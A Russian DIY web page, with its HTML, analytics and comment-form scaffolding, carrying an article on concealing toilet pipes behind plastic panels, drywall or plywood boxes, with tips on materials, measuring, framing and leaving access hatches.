        }
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            color: #ffffff !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            color: #000000 !important;
        }
        .qc-cmp-small-toggle,
        .qc-cmp-toggle {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-main-messaging,
		.qc-cmp-messaging,
		.qc-cmp-sub-title,
		.qc-cmp-privacy-settings-title,
		.qc-cmp-purpose-list,
		.qc-cmp-tab,
		.qc-cmp-title,
		.qc-cmp-vendor-list,
		.qc-cmp-vendor-list-title,
		.qc-cmp-enabled-cell,
		.qc-cmp-toggle-status,
		.qc-cmp-table,
		.qc-cmp-table-header {
    		color: #000000 !important;
		}
       	
        .qc-cmp-ui {
  			background-color: #ffffff !important;
		}

		.qc-cmp-table,
		.qc-cmp-table-row {
			  border: 1px solid !important;
			  border-color: #000000 !important;
		} 
    #qcCmpButtons a {
            text-decoration: none !important;

    }
    
    #qcCmpButtons button {
        margin-top: 65px;
    }
  .qc-cmp-qc-link-container{
    display:none;
  }
    </style>

 
</head>

<body class="non_front">

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NL7G3G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NL7G3G');</script>
<!-- End Google Tag Manager -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter20585053 = new Ya.Metrika({
                    id:20585053,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://d31j93rd8oukbv.cloudfront.net/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/20585053" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<header>
 
	<div class="content">
		<div class="row n1">
			<div class="bookmark"><a href="#" onClick="Bookmark()"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/bookmark-star.png">Добавить в закладки</a>
		<script>
			function Bookmark(){
					if (document.all && !window.opera) {
						if (typeof window.external == "object") {
						window.external.AddFavorite (document.location, document.title); return false;
					} else return false;}

				else {
					var ua = navigator.userAgent.toLowerCase();
					var isWebkit = (ua.indexOf('webkit') != - 1);
					var isMac = (ua.indexOf('mac') != - 1);

					if (isWebkit || isMac) {
					   alert('Нажмите сочетание клавиш:    "' + (isMac ? 'Command/Cmd' : 'CTRL') + ' + D" - для добавления сайта в закладки');

					  return false;
					}
					else {
						x.href=document.location;
						x.title=document.title;
						x.rel = "sidebar";
						return true;
					}
				}
			}
		</script>
			</div>
			<div class="log-in-register">
				
				<a class="log-in" href="/calc" rel="nofollow">Калькуляторы</a>
				
				<a class="log-in" href="/firmlogin" rel="nofollow">Вход</a>
				(<a class="register" href="/firmreg" rel="nofollow">Регистрация</a>)</div>
		</div>
 
		<div class="row n2">
			<div class="homepage-link">
			<a class="link" href="/">
				<div class="content">
					<span class="part graphical">
						<img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/logo.png" alt="" width="375" height="103" />
					</span>
				</div>
			</a>
			</div>
	 
			</div>
			
				

			
		

		<div class="row n1 main-menu"><nav><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-19432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li id="menu-item-19435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li id="menu-item-19438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li id="menu-item-19437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li id="menu-item-19439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li id="menu-item-19440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li id="menu-item-19433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
</ul></div></nav></div>

		<div class="row n3 clear-floating"></div>
	</div>
</header>
<div id="main_content" class="post_page">
    

	<div id="main">

		<div id="breadcrumbs">
			<div class="breadcrumbs_block">
			<div id="crumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"> <a property="v:title"  rel="v:url"  href="https://o-trubah.ru">Главная</a></span>  /  <span typeof="v:Breadcrumb"><a property="v:title"  rel="v:url"  href="https://o-trubah.ru/prochee">Прочее</a></span> / <span typeof="v:Breadcrumb"><a property="v:title"  rel="v:url"  href="https://o-trubah.ru/prochee/dekorirovanie">Декорирование в интерьере</a></span></div>			</div>
		</div>

		<div id="article">
			<div class="content_text">
				<div class="title firm-title">
											<div class="post_rating">Текущий рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div>
										<div class="text">Статьи</div>
				</div>

<index>
<!--?php  include_once("rotator/rand.php");   ?-->
				<h1>Как закрыть трубы в туалете: советы и рекомендации по выполнению работ</h1>
 
				
				


								
 

                <div class="flat_pm_start"></div>
<p>Приступая к ремонту в туалете, большинство хозяев сталкивается с  проблемой маскировки труб канализации. Действительно, скопление труб не украшает комнату, поэтому их нужно попытаться скрыть. Рассмотрим, как закрыть трубы в туалете пластиковыми панелями, а также используя другие способы.</p>
<p>В типовых квартирах санузел может быть раздельным или совмещенным. В первом случае, в туалете, как правило, расположен стояк канализации, там же устанавливаются счетчики потребления воды. Все эти конструкции имеют малопривлекательный вид, даже если смонтированы из современных пластиковых труб. <span id="more-45"></span></p>
<div id="attachment_46" style="width: 410px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-46" class="size-full wp-image-46 " title="Ванная комната с закрытыми трубами" alt="как закрыть трубы в туалете" src="https://o-trubah.ru/wp-content/uploads/2013/02/kak-zakryt-truby-v-tualete.jpg" width="400" height="300" srcset="https://o-trubah.ru/wp-content/uploads/2013/02/kak-zakryt-truby-v-tualete.jpg 400w, https://o-trubah.ru/wp-content/uploads/2013/02/kak-zakryt-truby-v-tualete-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /><p id="caption-attachment-46" class="wp-caption-text">Ванная комната с закрытыми трубами</p></div>
<p>А уж если стояк чугунный, установленный пару десятков лет назад, то говорить о внешней привлекательности комнаты не приходится. Вот и приходится задумываться над вопросом, как закрыть в туалете трубы, и какие для этого использовать материалы.</p>
<h2>Выбор материалов для закрытия труб</h2>
<div id="attachment_47" style="width: 650px" class="wp-caption aligncenter"><a href="https://o-trubah.ru/wp-content/uploads/2013/02/zakryvaem-truby-v-tualete.jpg" data-slb-active="1" data-slb-asset="1228206051" data-slb-internal="0" data-slb-group="45"><img aria-describedby="caption-attachment-47" class="size-full wp-image-47 " title="Закрываем трубы с помощью гипсокартона" alt="закрываем трубы в туалете" src="https://o-trubah.ru/wp-content/uploads/2013/02/zakryvaem-truby-v-tualete.jpg" width="640" height="480" srcset="https://o-trubah.ru/wp-content/uploads/2013/02/zakryvaem-truby-v-tualete.jpg 640w, https://o-trubah.ru/wp-content/uploads/2013/02/zakryvaem-truby-v-tualete-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></a><p id="caption-attachment-47" class="wp-caption-text">Закрываем трубы с помощью гипсокартона</p></div>
<p>Планируя <a href="https://o-trubah.ru/prochee/dekorirovanie/kak-spryatat-truby-v-tualete-4">как спрятать трубы в туалете</a>, следует грамотно подобрать материалы.</p>
<p><span style="text-decoration: underline;">Для ремонта в туалете и совмещенном санузле следует использовать только те образцы стройматериалов, которые отвечают следующим требованиям:</span></p>
<ul>
<li>Материалы должны быть безопасными в экологическом отношении, не выделять вредных веществ при повышении уровня влажности и температуры.</li>
<li>Материалы должны быть устойчивы к коррозии и не способствовать ее распространению.</li>
<li>Материалы должны давать возможность построить легкую, не громоздкую конструкцию, так как площадь санузла невелика.</li>
</ul>
<p>Таким образом, решая задачу, чем закрыть трубы в туалете, можно рассматривать несколько вариантов.</p>
<p><span style="text-decoration: underline;">Среди наиболее часто используемых материалов:</span></p>
<ul>
<li>Пластик;</li>
<li>МДФ;</li>
<li>Влагостойкая фанера;</li>
<li>Влагостойкий гипсокартон.</li>
</ul>
<p>Кроме того, при выборе следует учитывать и общий интерьер помещения, то есть выбранный вариант должен гармонировать с остальной отделкой.</p>
<h2>Проведение разметки</h2>
<p>Итак, можно приступать к работе и начать «маскировать» трубы в туалете &#8212; чем закрыть решили, осталось выбрать вариант укрывающей конструкции. Для этого следует вооружиться рулеткой или другим подходящим измерительным инструментом, и провести тщательные обмеры комнаты с учетом расположения труб.</p>
<p>После чего, стоит начертить план комнаты в масштабе и подобрать наиболее подходящий вариант конструкции, чтобы решить вопрос <a href="https://o-trubah.ru/prochee/dekorirovanie/kak-zashit-truby-v-tualete-6">как зашить трубы в туалете</a>.</p>
<blockquote><p>Совет!</p>
<p>Планируя установку короба для закрытия труб, не стоит забывать, что нужно оставить доступ к вентилям и счетчикам. Как правило, на месте расположения этих устройств делают закрывающийся лючок.</p></blockquote>
<h2>Использование пластиковых панелей</h2>
<p>Если решено трубы в туалете закрыть, то одним из наиболее удобных вариантов является использование пластиковых панелей.</p>
<div id="attachment_48" style="width: 330px" class="wp-caption alignright"><img aria-describedby="caption-attachment-48" class="size-full wp-image-48 " title="Скрытие труб с помощью пластиковых панелей" alt="как закрыть трубы в туалете пластиковыми панелями" src="https://o-trubah.ru/wp-content/uploads/2013/02/kak-zakryt-truby-v-tualete-plastikovymi-panelyami.gif" width="320" height="240" /><p id="caption-attachment-48" class="wp-caption-text">Скрытие труб с помощью пластиковых панелей</p></div>
<p><span style="text-decoration: underline;">Преимущества этого решения:</span></p>
<ul>
<li>Монтаж панелей не отнимает много времени.</li>
<li>Полученная конструкция имеет легкий вес и, при необходимости, может быть без проблем демонтирована.</li>
<li>Пластиковые панели отлично подходят для использования в санузлах, так как гигиеничны и не боятся влажности.</li>
<li>Внешний вид панелей не вызовет нареканий, их оформление отличается разнообразием, поэтому подобрать подходящий по стилю вид материала будет нетрудно.</li>
<li>Панели стоят недорого, но при этом имеют долгий срок эксплуатации.</li>
</ul>
<p><span style="text-decoration: underline;">Чтобы осуществить закрытие труб в туалете при помощи пластиковых панелей, потребуется:</span></p>
<ul>
<li>Собственно панели;</li>
<li>Направляющие профили для монтажа панелей;</li>
<li>Стартовый профиль;</li>
<li>Крепежные элементы (шурупы, саморезы, дюбель-гвозди);</li>
<li>Перфоратор;</li>
<li>Нож монтажный;</li>
<li>Отвертка и шуруповерт:</li>
<li>Уровень строительный.</li>
</ul>
<div id="attachment_49" style="width: 470px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-49" class="size-full wp-image-49 " title="Создание обрешетки для монтажа панелей" alt="как закрыть в туалете трубы" src="https://o-trubah.ru/wp-content/uploads/2013/02/kak-zakryt-v-tualete-truby.jpg" width="460" height="345" srcset="https://o-trubah.ru/wp-content/uploads/2013/02/kak-zakryt-v-tualete-truby.jpg 460w, https://o-trubah.ru/wp-content/uploads/2013/02/kak-zakryt-v-tualete-truby-300x225.jpg 300w" sizes="(max-width: 460px) 100vw, 460px" /><p id="caption-attachment-49" class="wp-caption-text">Создание обрешетки для монтажа панелей</p></div>
<p><span style="text-decoration: underline;">Существует два варианта установки панелей:</span></p>
<ul>
<li>В первом случае, стена закрывается полностью, то есть, закрываем трубы в туалете, располагая их в пространстве между стеной и панелями. Этот способ привлекателен с эстетической точки зрения, но заметно сокращает площадь санузла.</li>
</ul>
<ul>
<li>Во втором случае, укрываются только непосредственно трубы, то есть вокруг них сооружаются короба. Этот способ позволяет сэкономить материал и меньше «съест» свободного пространства.</li>
</ul>
<blockquote><p>Совет!</p>
<p>Перед тем, как закрыть трубу в туалете, следует убедиться в нее надежность.</p>
<p>Закрывать трубопровод, на котором имеются выраженные дефекты нерационально, так как приведет вскоре к необходимости разбирать закрывающую конструкцию.</p></blockquote>
<h3>Порядок выполнения работы</h3>
<ul>
<li>Первым этапом работы является нанесение на стены разметки, по которой затем будут крепиться направляющие профили.</li>
<li>Далее следует установить на стены профили, создавая каркас для крепления панелей. Для обрезки профиля по длине можно использовать специальные ножницы и ножовку по металлу.</li>
<li>Для крепления профилей к стенам используется перфоратор и дюбель-гвозди. Шаг расположения крепежных элементов – 30-40 см.</li>
<li>На собранный профиль устанавливаются панели, которые крепятся при помощи саморезов.</li>
</ul>
<h2>Использование гипсокартона</h2>
<div id="attachment_50" style="width: 650px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-50" class="size-full wp-image-50 " title="Смонтированный короб из гипсокартона для закрытия труб" alt="как закрыть трубы в туалете гипсокартоном" src="https://o-trubah.ru/wp-content/uploads/2013/02/kak-zakryt-truby-v-tualete-gipsokartonom.jpg" width="640" height="480" srcset="https://o-trubah.ru/wp-content/uploads/2013/02/kak-zakryt-truby-v-tualete-gipsokartonom.jpg 640w, https://o-trubah.ru/wp-content/uploads/2013/02/kak-zakryt-truby-v-tualete-gipsokartonom-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /><p id="caption-attachment-50" class="wp-caption-text">Смонтированный короб из гипсокартона для закрытия труб</p></div>
<p>В некоторых случаях, использование гипсокартона для укрытия труб является более предпочтительным вариантом. Дело в том, что короб из гипсокартона может быть подвергнуть практически любой отделке. Его можно окрасить, оклеить обоями или плиткой, то есть подобрать отделку в соответствии с общим интерьером помещения.</p>
<p>В то же время, следует помнить, что строительство гипсокартонного короба более трудоемкий вариант, чем установка панелей из пластика.</p>
<p>Рассмотрим, как закрыть трубы в туалете гипсокартоном. Для выполнения этой работы, как и при обшивке труб при помощи пластиковых панелей, следует построить каркас из профиля или деревянных реек. Затем из гипсокартона вырезают панели, согласно произведенным замерам. Панели крепятся на готовый каркас при помощи саморезов.</p>
<blockquote><p>Совет!</p>
<p>Чтобы вырезать панель из листа гипсокартона по заданным размерам, следует воспользоваться монтажным ножом. Для этого по намеченной линии выполняют прорезы с обеих сторон, затем надламывают лист по разрезу.</p></blockquote>
<div id="attachment_51" style="width: 510px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-51" class="size-full wp-image-51 " title="Металлический каркас для монтажа гипсокартона" alt="чем закрыть трубы в туалете" src="https://o-trubah.ru/wp-content/uploads/2013/02/chem-zakryt-truby-v-tualete.jpg" width="500" height="375" srcset="https://o-trubah.ru/wp-content/uploads/2013/02/chem-zakryt-truby-v-tualete.jpg 500w, https://o-trubah.ru/wp-content/uploads/2013/02/chem-zakryt-truby-v-tualete-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><p id="caption-attachment-51" class="wp-caption-text">Металлический каркас для монтажа гипсокартона</p></div>
<p>Перед тем, как установить вырезанную и гипсокартона панель на каркас, по торцам снимают кромку при помощи рубанка. Затем в полученную фаску вкручиваются саморезы для крепления. После того, как короб будет смонтирован, можно будет приступать к выполнению отделочных работ – шпаклеванию, окраске или оклейке плиткой.</p>
<p><span style="text-decoration: underline;">Советы на тему, как закрыть в туалете трубу при помощи гипсокартона:</span></p>
<ul>
<li>При сооружении <a href="https://o-trubah.ru/prochee/dekorirovanie/korob-dlya-trub-v-vannoj-8">короба для труб в туалете или ванной</a> нельзя забывать о обязательно наличии ревизионных люков.</li>
<li>При ввинчивании саморезов для крепления гипсокартонных панелей нужно следить, чтобы случайно не повредить сам трубопровод.</li>
<li>Планируя закрыть трубу в туалете, следует подбирать такой вариант конструкции короба, который бы не мешал пользоваться туалетом.</li>
<li>При желании, между трубами и гипсокартонным коробом можно установить прокладку из шумопоглощающего материала.</li>
</ul>
<p><iframe src="https://www.youtube.com/embed/5YtsybUL0wI" height="480" width="640" allowfullscreen="" frameborder="0"></iframe></p>
<h2>Другие варианты маскировки труб в туалете</h2>
<div id="attachment_52" style="width: 410px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-52" class="size-full wp-image-52 " title="Пример туалетной комнаты со скрытыми трубами" alt="трубы в туалете чем закрыть" src="https://o-trubah.ru/wp-content/uploads/2013/02/truby-v-tualete-chem-zakryt.jpg" width="400" height="300" srcset="https://o-trubah.ru/wp-content/uploads/2013/02/truby-v-tualete-chem-zakryt.jpg 400w, https://o-trubah.ru/wp-content/uploads/2013/02/truby-v-tualete-chem-zakryt-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /><p id="caption-attachment-52" class="wp-caption-text">Пример туалетной комнаты со скрытыми трубами</p></div>
<p>Для закрытия канализационных и водопроводных труб в туалете можно использовать и другие способы. Например, один из дешевых и быстрых в исполнении вариантов – установка съемного короба из фанеры.</p>
<p>А люди, имеющие художественные способности и креативное мышление, могут выбрать вариант с декоративным украшением канализационного стояка. К примеру, можно оклеить трубу мозаикой, которая будет сочетаться по цвету с основной отделкой помещения.</p>
<p>Естественно, что такое решение проблемы возможно только в том случае, если хозяева квартиры уверены в надежности коммуникаций в своей квартире.</p>
<h2>Выводы</h2>
<p>Выбирать способ маскировки труб в туалете, разумеется, будут хозяева в соответствии со своими вкусами и финансовыми возможностями. При желании выполнить эту работу самостоятельно, стоит наглядно посмотреть, как закрыть трубы в туалете &#8212;  видео с демонстрацией различных вариантов выполнения этой работы можно найти на нашем сайте и на сайтах строительно-ремонтной тематики.</p>
<div class="flat_pm_end"></div>
<!-- AI CONTENT END 1 -->
                
     <div class="box info clearfix" style="background-color: #ffffff">
        <i class="box__icon" style="background-image: url('https://o-trubah.ru/wp-content/themes/1brus_mag/img/Yandex_Zen_Logo_50.png');"></i>
        <div class="box__inner-block" style="color: #222222">
        Понравилась статья? Подписывайтесь на наш канал <a href="https://zen.yandex.ru/o-trubah.ru" class="box__inner_link" target="_blank" rel="nofollow">Яндекс.Дзен</a>
        </div>
</div>            
               
                <br>

		<div id="comments_template">

							<!--<p class="nocomments">Извините, комментариев не найдено.</p>-->
		
	

	

					<div id="comment_form" class="expert-faq">
			<h2 class="expert-faq">Оставить комментарий</h2>
			
			<div class="alert">
  ОБЯЗАТЕЛЬНО приложите ФОТО проблемы - так ответ эксперта будет гораздо точней
</div>
<p style="padding-left: 20px;font: 15px/24px OpenSans;"><input type="checkbox" class="com" checked> Оставляя комментарий, Вы принимаете <a href="/user_agreement">пользовательское соглашение</a></p>
			
			
			<form class="add_comment 1" action="https://o-trubah.ru/wp-comments-post.php" method="post" id="commentform">

				<div class="labels">
					<div>Ваш псевдоним:</div>
					<!--div><span>Ваш e-mail:</span></div-->
					<div><span></span></div>
				</div>
				<div class="inputs">
					<input type="text" class="margine" name="author" placeholder="Ваше имя" required>
					<!--input  type="text" class="margine" name="email" placeholder="Ваш e-mail" required-->
					<textarea name="comment" required></textarea>
					<div class="together">
						<!--
						<div class="set_rating">
							<div class="rating_review">
								<input type="radio" name="rating_review" id="rating_1" value="1" aria-required="false"><label for="rating_1" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_2" value="2" aria-required="false"><label for="rating_2" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_3" value="3" aria-required="false"><label for="rating_3" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_4" value="4" aria-required="false"><label for="rating_4" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_5" value="5" aria-required="false"><label for="rating_5" class="non_active_rating"></label>
							</div>
						</div>
						-->
						<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						<div  class="submit_button">
							<input type="submit" onclick="yaCounter20585053.reachGoal('click_send_comment'); return true;" value="Опубликовать">
						</div>
					</div>
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="a9cbac26c0" /><input type="hidden" name="_wp_http_referer" value="/prochee/dekorirovanie/kak-zakryt-truby-v-tualete-5" />				<input type="hidden" name="check" value="0">
				</div>
				<input type="hidden" name="comment_post_ID" value="45" />
				
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf1N='7a550f9b580cab5587c8da2f251c7001';
hf1V='0a24e35e8ac9d8269fc548ef80056e94';
document.write("<input type='hidden' name='r3f5x9JS' value='"+r3f5x9JS+"' /><input type='hidden' name='"+hf1N+"' value='"+hf1V+"' />");
/* ]]> */
</script>
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Currently you have JavaScript disabled. In order to post comments, please make sure JavaScript and Cookies are enabled, and reload the page.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Click here for instructions on how to enable JavaScript in your browser.</a></p></noscript>
<p style="clear: both"><input style="width: auto" type="file" name="image"/> </p>			</form>
			</div>
			

</div>		
		<br>
		
			
	<div id="last_comments">
		<div class="title-side ico_comments">Сейчас обсуждают:</div>
		<div class="blm">
			<ul class="recom">
				
<li><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Владимир</div><div class='date'>19.09.2017</div><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'>Добрый день. В многоэтажном доме на чердаке нужно установить унитаз, но есть тол …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Лидия</div><div class='date'>23.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'>Нужно определить момент в основании дымовой трубы котельной . высота трубы 48 ме …</a></div></a></li>
<li><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Геннадий Владимирович</div><div class='date'>18.06.2017</div><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'>Здравствуйте! Купил трубу Ростурпласт, армированную стекловолокном (PN25). Можно …</a></div></a></li>
<li><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Сергей</div><div class='date'>11.06.2017</div><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'>В частном доме.... Болгаркой резанул оцинкованные трубы отопления туда и обратку …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Людмила</div><div class='date'>06.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'>у меня в вытяжной трубе для газовой колонки собирается вода и она поступает в ко …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Василий</div><div class='date'>20.05.2017</div><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'>Статья либо проплаченна, либо написана некомпетентными людьми. Керамическая кран …</a></div></a></li>			</ul>
			<div class="show_all_comments"><a href="/recent-comments" onclick="yaCounter20585053.reachGoal('all_recent_comments'); return true;">Комментарии »</a></div>
		</div>
	</div>
		<br>	
		

<!-- google_ad_section_end -->
</index>
                								<div class="bottom_post_buttons">
					<a class="addFavorite" onclick="Bookmark()">Добавить в избранное</a>
					<a class="printButton" onclick="print()">Версия для печати</a>
				</div>
			</div>
		</div>
		<div id="post_bottom_block">
	<div class="inf-z"><span class="tt">Поделитесь:  </span><div class="soc2"><script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div></div>
		<!--div class="bottom_post_rating">Рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div-->
		</div>
		<div class="bottom_content"><div class="author_name">Автор: </div> <div class="post_time">Опубликовано: <span>23.02.2013</span></div></div></div>

		<div class="similar_posts inside">
			<h3>Статьи по теме</h3>
			<div class="posts">
									<div class="similar_post">
							<a href="https://o-trubah.ru/prochee/dekorirovanie/dizajn-spalnoj-krovat-tumba-prikrovatnaya-dizajnerskie-zerkala"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/prochee/dekorirovanie/dizajn-spalnoj-krovat-tumba-prikrovatnaya-dizajnerskie-zerkala"><div class="post_date">14 февраля 2023</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/prochee/dekorirovanie/dizajn-spalnoj-krovat-tumba-prikrovatnaya-dizajnerskie-zerkala" class="title">Дизайн спальной: кровать, тумба прикроватная, дизайнерские зеркала</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/prochee/dekorirovanie/dizajn-spalnoj-krovat-tumba-prikrovatnaya-dizajnerskie-zerkala">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/prochee/rulonnye-shtory-i-zhalyuzi"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/prochee/rulonnye-shtory-i-zhalyuzi"><div class="post_date">11 декабря 2022</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/prochee/rulonnye-shtory-i-zhalyuzi" class="title">Рулонные шторы и жалюзи</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/prochee/rulonnye-shtory-i-zhalyuzi">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/prochee/svetilniki-svetodiodnye-linejnye"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/uploads/Image12.jpg);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/prochee/svetilniki-svetodiodnye-linejnye"><div class="post_date">06 мая 2022</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/prochee/svetilniki-svetodiodnye-linejnye" class="title">Светильники светодиодные линейные</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/prochee/svetilniki-svetodiodnye-linejnye">комментарии</a> (0)</div>
															</div>
						</div>
								</div>
			
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- o-trubah.ru-st2-pk-21-02-2023 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9990078651947901"
     data-ad-slot="9681350028"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
			<br/><br/>
			
			<div class="all_posts_link"><a href="https://o-trubah.ru/prochee/dekorirovanie">Все материалы по теме</a></div>
		</div>
		<br/> 

<br/> 



<br>




	</div>

	<div id="sidebar">
 
 <!--
<div class="add_company"><a href="/firmreg" rel="nofollow">Регистрация компаний</a></div>
<br>


	<div class="sidebar_block charters">
		<div class="sidebar_title">Разделы</div>
		
<div class="sidebar_content">
			<ul>
<li class="charter"><a href="https://o-trubah.ru/prednaznachenie/">Предназначение</a></li>
<li class="charter"><a href="https://o-trubah.ru/materialy/">Материалы</a></li>
